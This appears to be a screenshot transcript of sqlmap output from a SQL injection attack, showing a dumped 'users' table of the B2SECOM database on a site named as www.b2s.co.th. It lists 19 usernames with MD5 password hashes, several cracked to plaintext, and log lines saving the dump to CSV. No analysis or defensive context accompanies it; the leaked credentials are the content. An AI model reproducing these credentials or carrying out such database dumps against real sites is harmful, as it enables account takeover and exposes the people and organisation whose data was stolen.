 File Edit View Search Terminal Help
Database: B2SECOM
Table: users
[19 entries]
+-------------+---------------------------------------------+
| users_name | users_pass |
+-------------+---------------------------------------------+
| admin | 81dc9bdb52d04dc20036dbd8313ed055 (1234) |
| tony | 5416d7cd6ef195a0f7622a9c56b55e84 (1q2w3e4r) |
| col | f360dab900f52970ee4170fe7a1c749e |
| aom | 81dc9bdb52d04dc20036dbd8313ed055 (1234) |
| operation | 81dc9bdb52d04dc20036dbd8313ed055 (1234) |
| manneo | e1cb81f23a0206c13714e917a2febbb7 |
| b2s | 81dc9bdb52d04dc20036dbd8313ed055 (1234) |
| B2SFin | 81dc9bdb52d04dc20036dbd8313ed055 (1234) |
| prpranee | 3f9ccd64510655da0f460b45ed811b70 |
| Tomonrud | 6f950272906b23ae471ffb49da151afe |
| Sonoosar | 1fcefdf29503083302c93c7fa931b941 |
| Panrongsak | ea63eccd8d8102e3496085b38b3c8161 |
| thaibook | 81dc9bdb52d04dc20036dbd8313ed055 (1234) |
| test | 098f6bcd4621d373cade4e832627b4f6 (test) |
| SuperAdmin | 4a52c0bcdb26688c94635993846d3f58 |
| B2SEnt | 5d382ea2ae3c3eb75395e35e35590280 |
| B2SMkt | 81dc9bdb52d04dc20036dbd8313ed055 (1234) |
| tapurin | 163913cb97ddc9f5639578c8a732cf78 |
| tunantanach | 94d5e6c855523d662d6ff6124402631f |
+-------------+---------------------------------------------+
[03:35:15] [WARNING] table 'B2SECOM.dbo.users' dumped to CSV file '/root/.s
utput/www.b2s.co.th/dump/B2SECOM/users-639aca84.csv'
[03:35:15] [INFO] fetched data logged to text files under '/root/.sqlmap/ou